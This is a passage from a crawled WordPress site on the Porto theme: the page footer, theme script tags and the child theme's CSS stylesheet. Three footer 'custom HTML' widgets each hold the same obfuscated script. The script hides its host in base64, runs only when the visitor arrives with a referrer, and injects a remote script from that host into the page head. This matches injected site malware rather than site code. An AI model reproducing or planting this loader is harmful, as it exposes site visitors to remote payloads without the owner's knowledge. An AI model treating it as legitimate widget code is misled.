    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"b760c9d6a2"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"fe10557a04","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-15 03:01:04 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2
body_size: 3641
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.upper{text-transform:uppercase !important;}
.sbtn a {
    font-size: 14px !important;
    line-height: 21px !important;
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
}
.full-img, .full-img *{width:100%;}
.right-pad .vc_column-inner{padding-right:100px !important;padding-left: 20px !important;text-align: justify !important;}
.left-pad .vc_column-inner{padding-left:100px !important;padding-right: 20px !important;text-align: justify !important;}
.mw420{max-width: 420px;}
.mw540{max-width: 540px;}
.right-pull{margin-right:calc(50% - 50vw);}
.left-pull{margin-left:calc(50% - 50vw);}
.no-breadcrumbs .main-content, .fixed-header #header .header-main .header-left, .fixed-header #header .header-main .header-right, .fixed-header #header .header-main .header-center{padding-top:0;padding-bottom:0;}
#header .header-right-bottom {
    margin: 0 !important;
}
.vc_row.full {
    padding-left: 10vw !important;
    padding-right: 10vw !important;
}
.vc_row.full.right-full{padding-right: 0 !important;}
.vc_row.full.left-full{padding-left: 0 !important;}
#main{background-color:#1b1728 !important;}
.main-image {
    top: 100px;
    position: relative;
    z-index: 9999;
}
.top-hero{font-family: Playfair Display;
font-size: 50px;
line-height: 59px;
text-align: center;
letter-spacing: 0.22em;
text-transform: uppercase;

color: #FFFFFF; !important}
.s-sec-title{
font-family: Playfair Display;
font-size: 42px;
line-height: 42px;
color: #E3C48A  !important;
padding:15px 0;
}
.hero{font-family: Playfair Display;
font-size: 72px;
line-height: 84px;
text-align: center;
letter-spacing: 0.17em !important;
text-transform: uppercase;
color: #E3C48A !important;
text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25);}

#header .main-menu > li.menu-item a{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 17px;
line-height: 25px;
letter-spacing: 0.115em;
text-transform: uppercase;
color: #fff;
padding: 40px 20px;}
#header .main-menu > li.menu-item.active > a, #header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
    background-color: transparent;
    color: #E1C081;
}

.sec-title{font-family: Playfair Display;
font-size: 55px;
line-height: 75px;
text-transform: uppercase;
color: #E3C48A;
letter-spacing: normal !important;
}
h5{
font-family: 'Barlow', sans-serif !important;
font-style: normal;
font-weight: bold;
font-size: 25px;
line-height: 38px;
text-transform: uppercase;
color: #FFFFFF;}
strong{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 25px;
line-height: 38px;
color: #FFFFFF;}
p{
font-family: 'Barlow', sans-serif;
font-style: normal;
font-weight: 300;
font-size: 18px;
line-height: 25px;
color: #FFFFFF;
opacity: 0.7;
}
.upper{text-transform: uppercase !important;}
.vc_btn3 {
    background-color: #E3C48A !important;
    border: none !important;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    font-family: Poppins !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-size: 14px !important;
    line-height: 21px !important;
    letter-spacing: 0.1em !important;
    color: #100D19 !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
}
ul.before {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.before li{font-family: Playfair Display;font-size: 18px;letter-spacing: 0.17em;text-transform: uppercase;color: #fff;position:relative;display: inline-block;width: 35%;}
ul.before li:first-child{color: #4CC8EE;margin-left: 50px;}
ul.before li:first-child:before {
    color: #4CC8EE;
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background-color: #4CC8EE;
    top: 50%;
    left: -50px;
}
.half-row {
    background-position: right center !important;
    background-size: contain;
}
.half-row .vc_column_container.col-md-6.vc_custom_1636230623031 {
    background-position: right center !important;
    background-size: cover;
}
h2{margin-bottom:10px;}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, .form-control, select, .porto-wpforms-inline .wpforms-field-large {
    background-color: #171226;
    width: 100%;
    margin-bottom: 15px;
}
[type="submit"] {
    background-color: #E3C48A !important;
    width: 100%;
    border: none !important;
    text-transform: uppercase !important;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.1em;
    color: #1C1828 !important;
}


.foorer_sec{padding:30px 100px}
.foorer_sec .footer_logo{}
.foorer_sec .footer_logo img{}
.foorer_sec .footer_memu{
    padding: 0;
}
.foorer_sec h2{
    text-transform: uppercase;
    color: #d2ab67;
    font-size: 20px;
}
.foorer_sec .footer_memu li{list-style: none;margin: 10px 0;}
.foorer_sec .footer_memu li a{
    color: #fff;
    font-size: 15px;
}
.foorer_sec .footer_memu li a i{
    color: #d2ab67;
    margin-right: 14px;
}
.foorer_sec h1{
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.foorer_sec p.copyRight{border-top: 1px solid #b4b3b9;text-align: center;padding-top: 15px;color: #e3c48a;    font-size: 18px;}

.process_sec{
    padding: 60px 0;
}
.process_sec .txt_wrap{
    text-align: center;
    position: relative;
}
.process_sec .txt_wrap:before{}
.process_sec .txt_wrap.top{
    margin-bottom: 100px;
}
.process_sec .txt_wrap h4{
    color: #d2ab67;
    font-size: 30px;
     position: static;
}
.process_sec .txt_wrap h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;top: -80px;left: 50%;}
.process_sec .txt_wrap.top h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;bottom: -200px;left: 50%;bottom: -90px;top:auto;}
.process_sec .txt_wrap p{
    font-size: 16px;
}
img.linesImg {    position: relative;    /* top: -90px; */    width: 100%;    left: 0;    padding-left: 4vw;    padding-right: 5vw;}

.process_sec .txt_wrap.bottom { margin-top: 100px;}

.pull > div:first-child {    margin-left: -6%;    margin-right: 2%;}

.pull > div:last-child {    margin-right: -4%;	}

.process_sec .txt_wrap.bottom {    margin-top: 100px;}



.single-post article{padding:40px 0;}
.post-content h2.entry-title {color: #d2ab67;}
.grid-box{margin:60px 0 0;}
article.post .post-meta, article.post .post-image .post-date{display:none;}
h4.entry-title a {    color: #d2ab67;}
.post.post-grid .btn-readmore {    background: transparent;    color: #fff;    font-size: 16px !important;    border: 0;}

.para p {/*max-width: 70%;*/}
.post-content p {    height: 50px;    overflow: hidden;}

.pagination span.page-numbers.current {
    background: #d2ab67;
    border-color: #d2ab67;
}

.pagination  a.page-numbers {
    color: #fff;
}

.heading_h5{}
.heading_h5 h5.vc_custom_heading.align-left{font-weight:400;font-family: 'Poppins' !important;text-transform: unset; letter-spacing:normal !important;}
.vc_custom_1636364417092, .vc_custom_1636190941317{background-position: right center !important;}

.form_wrap{
    position: relative;
}
.form_wrap input[type="email"]{
    height: 60px;
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    color: #000;
}
.form_wrap .submit_btn{
    position: absolute;
    width: 30%;
    top: 5px;
    right: 10px;
    height: 50px;
}


.book_img {background: linear-gradient(90deg, #4b4755 40%,  rgb(75 71 85) 60%, rgb(108 103 116) 10%, rgb(75 71 85) 80%);}
.contact-us-sec p {font-size: 20px;line-height: 1.5;}
.contact-us-sec .porto-info-list {margin-top: !important;}
.contact-us-sec .porto-info-list li {margin-bottom: 20px;}

.full.book_img.show_mobile{display:none;}
h5.vc_custom_heading.bold_sec.align-left{font-weight:700}
#text-2{margin-bottom:0px}
.vc_custom_1636543273086 .wpb_text_column.wpb_content_element{margin-bottom:0px}
#text-3, #text-4 p{padding:5px 0;}


/********** Responsive **********/
@media only screen and (max-width: 1440px) {
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.process_sec .txt_wrap.top h4:before{bottom: -70px;height:60px;}
	.vc_custom_1636463603247{margin-bottom: 0 !important;background-position: right !important;overflow: unset !important;}
	.main-image{top:200px}
	.vc_custom_1636541449323{padding-top: 50px !important;padding-bottom: 50px !important;background-position: 0 !importan;}
	.vc_custom_1636541449323 .sec-title{font-size: 40px;line-height: 50px;}
	.full.aunty_img {padding: 50px 0;}
	.full.aunty_img h2.vc_custom_heading.upper.align-left{font-size: 30px !important;}
	.vc_custom_1636541986930{padding-left:3% !important;}
	.vc_custom_1636541986930 ul.before li{width: 44%;}
	.vc_row.full.right-full{padding-bottom:40px;}
	.vc_custom_1636543273086{background-size: cover;background-position:-40px 0 !important;}
	.foorer_sec {padding-bottom:10px;}
	.foorer_sec h1{font-size:28px;margin-bottom:5px;}
	.foorer_sec p.copyRight{font-size: 16px;}
	.foorer_sec .footer_memu li a{font-size: 13px;}
	.form_wrap input[type="email"]{height: 55px;}
	.form_wrap .submit_btn{top: 2px;height: 50px;}
	
}

@media only screen and (max-width: 1024px) {
	.vc_custom_1639543419151{margin-bottom:35px !important;}
	.right-pad .vc_column-inner{padding-right:15px !important;padding-left:15px !important;}
	.left-pad .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.sec-title{font-size: 35px;line-height: 40px;}	
	ul.before li{width:100%;}
	.para p{max-width:100%;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top {margin-bottom: 0;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.form_wrap .submit_btn{width:100%;position:unset}
	.vc_custom_1636225864787{background-position:right -130px !important;background-size:cover;}
	img.linesImg{display:none;}
	
	
	
}
@media only screen and (max-width: 767px) {
	.vc_custom_1639121321618{padding-top:40px !important;}
	.vc_row.full.right-full {padding-right: 30px !important;padding-left: 30px !important;}
	.main-image{top:120px !important;}
	.page-content, .banner-container {padding-top: 40px;}
	.home .page-content {padding-top: 0;}
	.process_sec{padding-bottom:0;}
	.header-left {padding: 20px 20px 20px 0 !important;}
	.foorer_sec{padding-top:40px !important;}
	.vc_custom_1639121321618 {background-color: #1e1a2a;}
	.txt_wrap {margin-bottom: 50px !important;}
	.process_sec .txt_wrap.top h4:before, .process_sec .txt_wrap h4:before{height: 30px;bottom: -45px;top:auto;}
	.process_sec .txt_wrap.last h4:before{display:none;}
	.mm-50{margin-bottom:-50px;}
	.foorer_sec {padding: 0;}
	.fixed-header #header, .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 100%;}
	#header .mobile-toggle, #nav-panel .accordion-menu li.menu-item.active > a{background-color: #c6a161;margin-top: -10px;}
	#nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow{color:#000}
	.hero{font-size: 35px;line-height: 40px;letter-spacing: 0.12em;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.sec-title{font-size: 30px;line-height: 40px;}	
	h2{font-size: 30px !important;line-height: 40px;}
	h5{font-size: 20px;line-height: 30px;}
	ul.before li{width:100%;}
	.vc_custom_1636230680552{background-size: cover;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top, .process_sec .txt_wrap.bottom {margin: 0;}
	.para p{max-width:100%;}
	.form_wrap .submit_btn{width:100%;position:unset}
	.offset-2{margin-left:0px;}
	img.linesImg{display:none;}
	.pull > div:first-child{margin: 0;}
	.full.book_img.show_mobile {display: block;background-position: -760px !important;background-image: url(http://dandd.testingdomainurls.com/wp-content/uploads/2021/11/0013-1-1.png?id=334) !important;}
	.full.book_img{background:#52505b;background-image:none !important;}
	#height_blank{height:30px !important}
	.vc_custom_1636543273086{padding-top:50px !important;padding-bottom:50px !important;}
	.aunty_img img{margin-left:20px;}
	.vc_custom_1636541986930 {padding-left: 0% !important;}
	
.half-row {background-size: cover;}
.half-row .vc_custom_1636543273086 {background: #00000099 !important;}
	
}



